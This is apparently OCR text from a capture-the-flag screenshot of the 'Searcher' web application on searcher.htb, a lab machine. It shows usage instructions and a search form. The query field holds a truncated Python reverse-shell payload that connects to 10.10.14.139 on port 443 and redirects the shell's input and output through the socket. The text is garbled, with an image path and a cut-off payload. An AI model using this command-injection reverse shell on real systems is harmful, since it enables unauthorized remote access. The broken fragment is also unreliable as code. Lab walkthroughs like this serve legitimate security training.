 searcher.htb
9
1. Simply select the engine you want to use.
2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the query.
If you want to get redirected automatically, you can tick the check box. Then you will be automatically redirected to the
selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you can
use however you wish.
Select your engine:
Accuweather
What do you want to search for:
K_STREAM);s.connect(('10.10.14.139',443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.filenc
Search
Auto redirect